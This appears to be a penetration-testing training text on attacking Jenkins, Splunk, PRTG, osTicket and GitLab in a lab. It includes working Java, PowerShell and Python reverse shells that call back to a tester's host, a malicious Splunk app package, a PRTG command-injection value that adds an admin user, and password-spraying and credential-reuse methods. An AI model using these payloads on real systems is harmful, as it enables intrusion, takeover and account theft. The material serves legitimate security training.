Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Several remote code execution vulnerabilities exist in various versions of Jenkins. One recent exploit combines two vulnerabilities, CVE-2018-1999002 and CVE-2019-1003000 to achieve pre-authenticated remote code execution, bypassing script security sandbox protection during script compilation. Public exploit PoCs exist to exploit a flaw in Jenkins dynamic routing to bypass the Overall / Read ACL and use Groovy to download and execute a malicious JAR file. This flaw allows users with read permissions to bypass sandbox protections and execute code on the Jenkins master server. This exploit works against Jenkins version 2.137.
Another vulnerability exists in Jenkins 2.150.2, which allows users with JOB creation and BUILD privileges to execute code on the system via Node.js. This vulnerability requires authentication, but if anonymous users are enabled, the exploit will succeed because these users have JOB creation and BUILD privileges by default.
As we have seen, gaining access to Jenkins as an administrator can quickly lead to remote code execution. While several working RCE exploits exist for Jenkins, they are version-specific. At the time of writing, the current LTS release of Jenkins is 2.303.1, which fixes the two flaws detailed above. As with any application or system, it is important to harden Jenkins as much as possible since built-in functionality can be easily used to take over the underlying server.
We've covered various ways that popular CMS' and servlet containers/software development applications can be abused to exploit both known vulnerabilities and built-in functionality. Let's shift our focus a bit to two well-known infrastructure/network monitoring tools: Splunk and PRTG Network Monitor.
Splunk is a log analytics tool used to gather, analyze and visualize data. Though not originally intended to be a SIEM tool, Splunk is often used for security monitoring and business analytics. Splunk deployments are often used to house sensitive data and could provide a wealth of information for an attacker if compromised. Historically, Splunk has not suffered from many known vulnerabilities aside from an information disclosure vulnerability (CVE-2018-11409) and an authenticated remote code execution vulnerability in very old versions (CVE-2011-4642). Here are a few details about Splunk:
We will more often than not see Splunk during our assessments, especially in large corporate environments during internal penetration tests. We have seen it exposed externally, but this is rarer. Splunk does not suffer from many exploitable vulnerabilities and is quick to patch any issues. The biggest focus of Splunk during an assessment would be weak or null authentication because admin access to Splunk gives us the ability to deploy custom applications that can be used to quickly compromise a Splunk server and possibly other hosts in the network depending on the way Splunk is set up.
Splunk is prevalent in internal networks and often runs as root on Linux or SYSTEM on Windows systems. While uncommon, we may encounter Splunk externally facing at times. Let's imagine that we uncover a forgotten instance of Splunk in our Aquatone report that has since automatically converted to the free version, which does not require authentication. Since we have yet to gain a foothold in the internal network, let's focus our attention on Splunk and see if we can turn this access into RCE.
The Splunk web server runs by default on port 8000. On older versions of Splunk, the default credentials are admin:changeme, which are conveniently displayed on the login page.

The latest version of Splunk sets credentials during the installation process. If the default credentials do not work, it is worth checking for common weak passwords such as admin, Welcome, Welcome1, Password123, etc.

We can discover Splunk with a quick Nmap service scan. Here we can see that Nmap identified the Splunkd httpd service on port 8000 and port 8089, the Splunk management port for communication with the Splunk REST API.
Splunk - Discovery & Enumeration
root@htb[/htb]$ sudo nmap -sV 10.129.201.50

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-22 08:43 EDT
Nmap scan report for 10.129.201.50
Host is up (0.11s latency).
Not shown: 991 closed ports
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft IIS httpd 10.0
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
3389/tcp open  ms-wbt-server Microsoft Terminal Services
5357/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8000/tcp open  ssl/http      Splunkd httpd
8080/tcp open  http          Indy httpd 17.3.33.2830 (Paessler PRTG bandwidth monitor)
8089/tcp open  ssl/http      Splunkd httpd
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.22 seconds
The Splunk Enterprise trial converts to a free version after 60 days, which doesn’t require authentication. It is not uncommon for system administrators to install a trial of Splunk to test it out, which is subsequently forgotten about. This will automatically convert to the free version that does not have any form of authentication, introducing a security hole in the environment. Some organizations may opt for the free version due to budget constraints, not fully understanding the implications of having no user/role management.

Once logged in to Splunk (or having accessed an instance of Splunk Free), we can browse data, run reports, create dashboards, install applications from the Splunkbase library, and install custom applications.

Splunk has multiple ways of running code, such as server-side Django applications, REST endpoints, scripted inputs, and alerting scripts. A common method of gaining remote code execution on a Splunk server is through the use of a scripted input. These are designed to help integrate Splunk with data sources such as APIs or file servers that require custom methods to access. Scripted inputs are intended to run these scripts, with STDOUT provided as input to Splunk.
As Splunk can be installed on Windows or Linux hosts, scripted inputs can be created to run Bash, PowerShell, or Batch scripts. Also, every Splunk installation comes with Python installed, so Python scripts can be run on any Splunk system. A quick way to gain RCE is by creating a scripted input that tells Splunk to run a Python reverse shell script. We'll cover this in the next section.
Aside from this built-in functionality, Splunk has suffered from various public vulnerabilities over the years, such as this SSRF that could be used to gain unauthorized access to the Splunk REST API. At the time of writing, Splunk has 47 CVEs. If we perform a vulnerability scan against Splunk during a penetration test, we will often see many non-exploitable vulnerabilities returned. This is why it is important to understand how to abuse built-in functionality.
As discussed in the previous section, we can gain remote code execution on Splunk by creating a custom application to run Python, Batch, Bash, or PowerShell scripts. From the Nmap discovery scan, we noticed that our target is a Windows server. Since Splunk comes with Python installed, we can create a custom Splunk application that gives us remote code execution using Python or a PowerShell script.
We can use this Splunk package to assist us. The bin directory in this repo has examples for Python and PowerShell. Let's walk through this step-by-step.
To achieve this, we first need to create a custom Splunk application using the following directory structure.
Attacking Splunk
root@htb[/htb]$ tree splunk_shell/

splunk_shell/
├── bin
└── default

2 directories, 0 files
The bin directory will contain any scripts that we intend to run (in this case, a PowerShell reverse shell), and the default directory will have our inputs.conf file. Our reverse shell will be a PowerShell one-liner.
Attacking Splunk
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.15',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
The inputs.conf file tells Splunk which script to run and any other conditions. Here we set the app as enabled and tell Splunk to run the script every 10 seconds. The interval is always in seconds, and the input (script) will only run if this setting is present.
Attacking Splunk
root@htb[/htb]$ cat inputs.conf

[script://./bin/rev.py]
disabled = 0
interval = 10
sourcetype = shell

[script://.\bin\run.bat]
disabled = 0
sourcetype = shell
interval = 10
We need the .bat file, which will run when the application is deployed and execute the PowerShell one-liner.
Attacking Splunk
@ECHO OFF
PowerShell.exe -exec bypass -w hidden -Command "& '%~dpn0.ps1'"
Exit
Once the files are created, we can create a tarball or .spl file.
Attacking Splunk
root@htb[/htb]$ tar -cvzf updater.tar.gz splunk_shell/

splunk_shell/
splunk_shell/bin/
splunk_shell/bin/rev.py
splunk_shell/bin/run.bat
splunk_shell/bin/run.ps1
splunk_shell/default/
splunk_shell/default/inputs.conf
The next step is to choose Install app from file and upload the application.

Before uploading the malicious custom app, let's start a listener using Netcat or socat.
Attacking Splunk
root@htb[/htb]$ sudo nc -lnvp 443

listening on [any] 443 ...
On the Upload app page, click on browse, choose the tarball we created earlier and click Upload.

As soon as we upload the application, a reverse shell is received as the status of the application will automatically be switched to Enabled.
Attacking Splunk
root@htb[/htb]$ sudo nc -lnvp 443

listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.201.50] 53145


PS C:\Windows\system32> whoami

nt authority\system


PS C:\Windows\system32> hostname

APP03


PS C:\Windows\system32>
In this case, we got a shell back as NT AUTHORTY\SYSTEM. If this were a real-world assessment, we could proceed to enumerate the target for credentials in the registry, memory, or stored elsewhere on the file system to use for lateral movement within the network. If this was our initial foothold in the domain environment, we could use this access to begin enumerating the Active Directory domain.
If we were dealing with a Linux host, we would need to edit the rev.py Python script before creating the tarball and uploading the custom malicious app. The rest of the process would be the same, and we would get a reverse shell connection on our Netcat listener and be off to the races.
Code: python
import sys,socket,os,pty

ip="10.10.14.15"
port="443"
s=socket.socket()
s.connect((ip,int(port)))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn('/bin/bash')
If the compromised Splunk host is a deployment server, it will likely be possible to achieve RCE on any hosts with Universal Forwarders installed on them. To push a reverse shell out to other hosts, the application must be placed in the $SPLUNK_HOME/etc/deployment-apps directory on the compromised host. In a Windows-heavy environment, we will need to create an application using a PowerShell reverse shell since the Universal forwarders do not install with Python like the Splunk server.
PRTG Network Monitor is agentless network monitor software. It can be used to monitor bandwidth usage, uptime and collect statistics from various hosts, including routers, switches, servers, and more. The first version of PRTG was released in 2003. In 2015 a free version of PRTG was released, restricted to 100 sensors that can be used to monitor up to 20 hosts. It works with an autodiscovery mode to scan areas of a network and create a device list. Once this list is created, it can gather further information from the detected devices using protocols such as ICMP, SNMP, WMI, NetFlow, and more. Devices can also communicate with the tool via a REST API. The software runs entirely from an AJAX-based website, but there is a desktop application available for Windows, Linux, and macOS. A few interesting data points about PRTG:
Over the years, PRTG has suffered from 26 vulnerabilities that were assigned CVEs. Of all of these, only four have easy-to-find public exploit PoCs, two cross-site scripting (XSS), one Denial of Service, and one authenticated command injection vulnerability which we will cover in this section. It is rare to see PRTG exposed externally, but we have often come across PRTG during internal penetration tests. The HTB weekly release box Netmon showcases PRTG.
We can quickly discover PRTG from an Nmap scan. It can typically be found on common web ports such as 80, 443, or 8080. It is possible to change the web interface port in the Setup section when logged in as an admin.
PRTG Network Monitor
root@htb[/htb]$ sudo nmap -sV -p- --open -T4 10.129.201.50

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-22 15:41 EDT
Stats: 0:00:00 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 0.06% done
Nmap scan report for 10.129.201.50
Host is up (0.11s latency).
Not shown: 65492 closed ports, 24 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE       VERSION
80/tcp    open  http          Microsoft IIS httpd 10.0
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
5357/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8000/tcp  open  ssl/http      Splunkd httpd
8080/tcp  open  http          Indy httpd 17.3.33.2830 (Paessler PRTG bandwidth monitor)
8089/tcp  open  ssl/http      Splunkd httpd
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49668/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC
49676/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 97.17 seconds
From the Nmap scan above, we can see the service Indy httpd 17.3.33.2830 (Paessler PRTG bandwidth monitor) detected on port 8080.
PRTG also shows up in the EyeWitness scan we performed earlier. Here we can see that EyeWitness lists the default credentials prtgadmin:prtgadmin. They are typically pre-filled on the login page, and we often find them unchanged. Vulnerability scanners such as Nessus also have plugins that detect the presence of PRTG.

Once we have discovered PRTG, we can confirm by browsing to the URL and are presented with the login page.

From the enumeration we performed so far, it seems to be PRTG version 17.3.33.2830 and is likely vulnerable to CVE-2018-9276 which is an authenticated command injection in the PRTG System Administrator web console for PRTG Network Monitor before version 18.2.39. Based on the version reported by Nmap, we can assume that we are dealing with a vulnerable version. Using cURL we can see that the version number is indeed 17.3.33.283.
PRTG Network Monitor
root@htb[/htb]$ curl -s http://10.129.201.50:8080/index.htm -A "Mozilla/5.0 (compatible; MSIE 7.01; Windows NT 5.0)" | grep version
<link rel="stylesheet" type="text/css" href="/css/prtgmini.css?prtgversion=17.3.33.2830__" media="print,screen,projection" />
<div><h3><a target="_blank" href="https://blog.paessler.com/new-prtg-release-21.3.70-with-new-azure-hpe-and-redfish-sensors">New PRTG release 21.3.70 with new Azure, HPE, and Redfish sensors</a></h3><p>Just a short while ago, I introduced you to PRTG Release 21.3.69, with a load of new sensors, and now the next version is ready for installation. And this version also comes with brand new stuff!</p></div>
<span class="prtgversion"> PRTG Network Monitor 17.3.33.2830 </span>
Our first attempt to log in with the default credentials fails, but a few tries later, we are in with prtgadmin:Password123.

Once logged in, we can explore a bit, but we know that this is likely vulnerable to a command injection flaw so let's get right to it. This excellent blog post by the individual who discovered this flaw does a great job of walking through the initial discovery process and how they discovered it. When creating a new notification, the Parameter field is passed directly into a PowerShell script without any type of input sanitization.
To begin, mouse over Setup in the top right and then the Account Settings menu and finally click on Notifications.

Next, click on Add new notification.

Give the notification a name and scroll down and tick the box next to EXECUTE PROGRAM. Under Program File, select Demo exe notification - outfile.ps1 from the drop-down. Finally, in the parameter field, enter a command. For our purposes, we will add a new local admin user by entering test.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add. During an actual assessment, we may want to do something that does not change the system, such as getting a reverse shell or connection to our favorite C2. Finally, click the Save button.

After clicking Save, we will be redirected to the Notifications page and see our new notification named pwn in the list.

Now, we could have scheduled the notification to run (and execute our command) at a later time when setting it up. This could prove handy as a persistence mechanism during a long-term engagement and is worth taking note of. Schedules can be modified in the account settings menu if we want to set it up to run at a specific time every day to get our connection back or something of that nature. At this point, all that is left is to click the Test button to run our notification and execute the command to add a local admin user. After clicking Test we will get a pop-up that says EXE notification is queued up. If we receive any sort of error message here, we can go back and double-check the notification settings.
Since this is a blind command execution, we won't get any feedback, so we'd have to either check our listener for a connection back or, in our case, check to see if we can authenticate to the host as a local admin. We can use CrackMapExec to confirm local admin access. We could also try to RDP to the box, access over WinRM, or use a tool such as evil-winrm or something from the impacket toolkit such as wmiexec.py or psexec.py.
PRTG Network Monitor
root@htb[/htb]$ sudo crackmapexec smb 10.129.201.50 -u prtgadm1 -p Pwn3d_by_PRTG!

SMB         10.129.201.50   445    APP03            [*] Windows 10.0 Build 17763 (name:APP03) (domain:APP03) (signing:False) (SMBv1:False)
SMB         10.129.201.50   445    APP03            [+] APP03\prtgadm1:Pwn3d_by_PRTG! (Pwn3d!)
And we confirm local admin access on the target! Work through the example and replicate all of the steps on your own against the target system. Challenge yourself to also leverage the command injection vulnerability to obtain a reverse shell connection from the target.
Now that we've covered Splunk and PRTG let's move on and discuss some common customer service management and configuration management tools and see how we can abuse them during our engagements.
osTicket is an open-source support ticketing system. It can be compared to systems such as Jira, OTRS, Request Tracker, and Spiceworks. osTicket can integrate user inquiries from email, phone, and web-based forms into a web interface. osTicket is written in PHP and uses a MySQL backend. It can be installed on Windows or Linux. Though there is not a considerable amount of market information readily available about osTicket, a quick Google search for Helpdesk software - powered by osTicket returns about 44,000 results, many of which look to be companies, school systems, universities, local government, etc., using the application. osTicket was even shown briefly in the show Mr. Robot.
Aside from learning about enumerating and attacking osTicket, the purpose of this section is also to introduce you to the world of support ticketing systems and why they should not be overlooked during our assessments.
Looking back at our EyeWitness scan from earlier, we notice a screenshot of an osTicket instance which also shows that a cookie named OSTSESSID was set when visiting the page.

Also, most osTicket installs will showcase the osTicket logo with the phrase powered by in front of it in the page's footer. The footer may also contain the words Support Ticket System.

An Nmap scan will just show information about the webserver, such as Apache or IIS, and will not help us footprint the application.
osTicket is a web application that is highly maintained and serviced. If we look at the CVEs found over decades, we will not find many vulnerabilities and exploits that osTicket could have. This is an excellent example to show how important it is to understand how a web application works. Even if the application is not vulnerable, it can still be used for our purposes. Here we can break down the main functions into the layers:
1. User input |
2. Processing |
3. Solution |
|---|---|---|
User Input
The core function of osTicket is to inform the company's employees about a problem so that a problem can be solved with the service or other components. A significant advantage we have here is that the application is open-source. Therefore, we have many tutorials and examples available to take a closer look at the application. For instance, from the osTicket documentation, we can see that only staff and users with administrator privileges can access the admin panel. So if our target company uses this or a similar application, we can cause a problem and "play dumb" and contact the company's staff. The simulated "lack of" knowledge about the services offered by the company in combination with a technical problem is a widespread social engineering approach to get more information from the company.
Processing
As staff or administrators, they try to reproduce significant errors to find the core of the problem. Processing is finally done internally in an isolated environment that will have very similar settings to the systems in production. Suppose staff and administrators suspect that there is an internal bug that may be affecting the business. In that case, they will go into more detail to uncover possible code errors and address more significant issues.
Solution
Depending on the depth of the problem, it is very likely that other staff members from the technical departments will be involved in the email correspondence. This will give us new email addresses to use against the osTicket admin panel (in the worst case) and potential usernames with which we can perform OSINT on or try to apply to other company services.
A search for osTicket on exploit-db shows various issues, including remote file inclusion, SQL injection, arbitrary file upload, XSS, etc. osTicket version 1.14.1 suffers from CVE-2020-24881 which was an SSRF vulnerability. If exploited, this type of flaw may be leveraged to gain access to internal resources or perform internal port scanning.
Aside from web application-related vulnerabilities, support portals can sometimes be used to obtain an email address for a company domain, which can be used to sign up for other exposed applications requiring an email verification to be sent. As mentioned earlier in the module, this is illustrated in the HTB weekly release box Delivery with a video walkthrough here.
Let's walk through a quick example, which is related to this excellent blog post which @ippsec also mentioned was an inspiration for his box Delivery which I highly recommend checking out after reading this section.
Suppose we find an exposed service such as a company's Slack server or GitLab, which requires a valid company email address to join. Many companies have a support email such as support@inlanefreight.local, and emails sent to this are available in online support portals that may range from Zendesk to an internal custom tool. Furthermore, a support portal may assign a temporary internal email address to a new ticket so users can quickly check its status.
If we come across a customer support portal during our assessment and can submit a new ticket, we may be able to obtain a valid company email address.

This is a modified version of osTicket as an example, but we can see that an email address was provided.

Now, if we log in, we can see information about the ticket and ways to post a reply. If the company set up their helpdesk software to correlate ticket numbers with emails, then any email sent to the email we received when registering, 940288@inlanefreight.local, would show up here. With this setup, if we can find an external portal such as a Wiki, chat service (Slack, Mattermost, Rocket.chat), or a Git repository such as GitLab or Bitbucket, we may be able to use this email to register an account and the help desk support portal to receive a sign-up confirmation email.

Let's say we are on an external penetration test. During our OSINT and information gathering, we discover several user credentials using the tool Dehashed (for our purposes, the sample data below is fictional).
osTicket
root@htb[/htb]$ sudo python3 dehashed.py -q inlanefreight.local -p

id : 5996447501
email : julie.clayton@inlanefreight.local
username : jclayton
password : JulieC8765!
hashed_password :
name : Julie Clayton
vin :
address :
phone :
database_name : ModBSolutions


id : 7344467234
email : kevin@inlanefreight.local
username : kgrimes
password : Fish1ng_s3ason!
hashed_password :
name : Kevin Grimes
vin :
address :
phone :
database_name : MyFitnessPal

<SNIP>
This dump shows cleartext passwords for two different users: jclayton and kgrimes. At this point, we have also performed subdomain enumeration and come across several interesting ones.
osTicket
root@htb[/htb]$ cat ilfreight_subdomains

vpn.inlanefreight.local
support.inlanefreight.local
ns1.inlanefreight.local
mail.inlanefreight.local
apps.inlanefreight.local
ftp.inlanefreight.local
dev.inlanefreight.local
ir.inlanefreight.local
auth.inlanefreight.local
careers.inlanefreight.local
portal-stage.inlanefreight.local
dns1.inlanefreight.local
dns2.inlanefreight.local
meet.inlanefreight.local
portal-test.inlanefreight.local
home.inlanefreight.local
legacy.inlanefreight.local
We browse to each subdomain and find that many are defunct, but the support.inlanefreight.local and vpn.inlanefreight.local are active and very promising. Support.inlanefreight.local is hosting an osTicket instance, and vpn.inlanefreight.local is a Barracuda SSL VPN web portal that does not appear to be using multi-factor authentication.

Let's try the credentials for jclayton. No luck. We then try the credentials for kgrimes and have no success but noticing that the login page also accepts an email address, we try kevin@inlanefreight.local and get a successful login!

The user kevin appears to be a support agent but does not have any open tickets. Perhaps they are no longer active? In a busy enterprise, we would expect to see some open tickets. Digging around a bit, we find one closed ticket, a conversation between a remote employee and the support agent.

The employee states that they were locked out of their VPN account and asks the agent to reset it. The agent then tells the user that the password was reset to the standard new joiner password. The user does not have this password and asks the agent to call them to provide them with the password (solid security awareness!). The agent then commits an error and sends the password to the user directly via the portal. From here, we could try this password against the exposed VPN portal as the user may not have changed it.
Furthermore, the support agent states that this is the standard password given to new joiners and sets the user's password to this value. We have been in many organizations where the helpdesk uses a standard password for new users and password resets. Often the domain password policy is lax and does not force the user to change at the next login. If this is the case, it may work for other users. Though out of the scope of this module, in this scenario, it would be worth using tools like linkedin2username to create a user list of company employees and attempt a password spraying attack against the VPN endpoint with this standard password.
Many applications such as osTicket also contain an address book. It would also be worth exporting all emails/usernames from the address book as part of our enumeration as they could also prove helpful in an attack such as password spraying.
Though this section showcased some fictional scenarios, they are based on things we are likely to see in the real world. When we come across support portals (especially external), we should test out the functionality and see if we can do things like creating a ticket and having a legitimate company email address assigned to us. From there, we may be able to use the email address to sign in to other company services and gain access to sensitive data.
This section also shows the dangers of password re-use and the kinds of data we may very likely find if we can gain access to a help desk agent's support ticketing queue. Organizations can prevent this type of information leakage by taking a few relatively easy steps:
welcome, and password, the company name, and seasons and monthsGitLab is a web-based Git-repository hosting tool that provides wiki capabilities, issue tracking, and continuous integration and deployment pipeline functionality. It is open-source and originally written in Ruby, but the current technology stack includes Go, Ruby on Rails, and Vue.js. Gitlab was first launched in 2014 and, over the years, has grown into a 1,400 person company with $150 million revenue in 2020. Though the application is free and open-source, they also offer a paid enterprise version. Here are some quick stats about GitLab:
GitLab is similar to GitHub and BitBucket, which are also web-based Git repository tools. A comparison between the three can be seen here.
During internal and external penetration tests, it is common to come across interesting data in a company's GitHub repo or a self-hosted GitLab or BitBucket instance. These Git repositories may just hold publicly available code such as scripts to interact with an API. However, we may also find scripts or configuration files that were accidentally committed containing cleartext secrets such as passwords that we may use to our advantage. We may also come across SSH private keys. We can attempt to use the search function to search for users, passwords, etc. Applications such as GitLab allow for public repositories (that require no authentication), internal repositories (available to authenticated users), and private repositories (restricted to specific users). It is also worth perusing any public repositories for sensitive data and, if the application allows, register an account and look to see if any interesting internal repositories are accessible. Most companies will only allow a user with a company email address to register and require an administrator to authorize the account, but as we'll see later on, a GitLab instance can be set up to allow anyone to register and then log in.

If we can obtain user credentials from our OSINT, we may be able to log in to a GitLab instance. Two-factor authentication is disabled by default.

We can quickly determine that GitLab is in use in an environment by just browsing to the GitLab URL, and we will be directed to the login page, which displays the GitLab logo.

The only way to footprint the GitLab version number in use is by browsing to the /help page when logged in. If the GitLab instance allows us to register an account, we can log in and browse to this page to confirm the version. If we cannot register an account, we may have to try a low-risk exploit such as this. We do not recommend launching various exploits at an application, so if we have no way to enumerate the version number (such as a date on the page, the first public commit, or by registering a user), then we should stick to hunting for secrets and not try multiple exploits against it blindly. There have been a few serious exploits against GitLab 12.9.0 and GitLab 11.4.7 in the past few years as well as GitLab Community Edition 13.10.3, 13.9.3, and 13.10.2.
There's not much we can do against GitLab without knowing the version number or being logged in. The first thing we should try is browsing to /explore and see if there are any public projects that may contain something interesting. Browsing to this page, we see a project called Inlanefreight dev. Public projects can be interesting because we may be able to use them to find out more about the company's infrastructure, find production code that we can find a bug in after a code review, hard-coded credentials, a script or configuration file containing credentials, or other secrets such as an SSH private key or API key.

Browsing to the project, it looks like an example project and may not contain anything useful, though it is always worth digging around.

From here, we can explore each of the pages linked in the top left groups, snippets, and help. We can also use the search functionality and see if we can uncover any other projects. Once we are done digging through what is available externally, we should check and see if we can register an account and access additional projects. Suppose the organization did not set up GitLab only to allow company emails to register or require an admin to approve a new account. In that case, we may be able to access additional data.

We can also use the registration form to enumerate valid users (more on this in the next section). If we can make a list of valid users, we could attempt to guess weak passwords or possibly re-use credentials that we find from a password dump using a tool such as Dehashed as seen in the osTicket section. Here we can see the user root is taken. We'll see another example of username enumeration in the next section. On this particular instance of GitLab (and likely others), we can also enumerate emails. If we try to register with an email that has already been taken, we will get the error 1 error prohibited this user from being saved: Email has already been taken. As of the time of writing, this username enumeration technique works with the latest version of GitLab. Even if the Sign-up enabled checkbox is cleared within the settings page under Sign-up restrictions, we can still browse to the /users/sign_up page and enumerate users but will not be able to register a user.
Some mitigations can be put in place for this, such as enforcing 2FA on all user accounts, using Fail2Ban to block failed login attempts which are indicative of brute-forcing attacks, and even restricting which IP addresses can access a GitLab instance if it must be accessible outside of the internal corporate network.

Let's go ahead and register with the credentials hacker:Welcome and log in and poke around. As soon as we complete registration, we are logged in and brought to the projects dashboard page. If we go to the /explore page now, we notice that there is now an internal project Inlanefreight website available to us. Digging around a bit, this just seems to be a static website for the company. Suppose this were some other type of application (such as PHP). In that case, we could possibly download the source and review it for vulnerabilities or hidden functionality or find credentials or other sensitive data.

In a real-world scenario, we may be able to find a considerable amount of sensitive data if we can register and gain access to any of their repositories. As this blog post explains, there is a considerable amount of data that we may be able to uncover on GitLab, GitHub, etc.
This section shows us the importance (and power) of enumeration and that not every single application we uncover has to be directly exploitable to still prove very interesting and useful for us during an engagement. This is especially true on external penetration tests where the attack surface is usually considerably smaller than an internal assessment. We may need to gather data from two or more sources to mount a successful attack.
As we saw in the previous section, even unauthenticated access to a GitLab instance could lead to sensitive data compromise. If we were able to gain access as a valid company user or an admin, we could potentially uncover enough data to fully compromise the organization in some way. GitLab has 553 CVEs reported as of September 2021. While not every single one is exploitable, there have been several severe ones over the years that could lead to remote code execution.
Though not considered a vulnerability by GitLab as seen on their Hackerone page ("User and project enumeration/path disclosure unless an additional impact can be demonstrated"), it is still something worth checking as it could result in access if users are selecting weak passwords. We can do this manually, of course, but scripts make our work much faster. We can write one ourselves in Bash or Python or use this one to enumerate a list of valid users. The Python3 version of this same tool can be found here. As with any type of password spraying attack, we should be mindful of account lockout and other kinds of interruptions. GitLab's defaults are set to 10 failed attempts resulting in an automatic unlock after 10 minutes. This can be seen here. This can be changed, but GitLab would have to be compiled by source. At this time, there is no way to change this setting from the admin UI, but an admin can modify the minimum password length, which could help with users choosing short, common passwords but will not entirely mitigate the risk of password attacks.
Attacking GitLab
# Number of authentication tries before locking an account if lock_strategy
# is failed attempts.
config.maximum_attempts = 10

# Time interval to unlock the account if :time is enabled as unlock_strategy.
config.unlock_in = 10.minutes
Downloading the script and running it against the target GitLab instance, we see that there are two valid usernames, root (the built-in admin account) and bob. If we successfully pulled down a large list of users, we could attempt a controlled password spraying attack with weak, common passwords such as Welcome1 or Password123, etc., or try to re-use credentials gathered from other sources such as password dumps from public data breaches.
Attacking GitLab
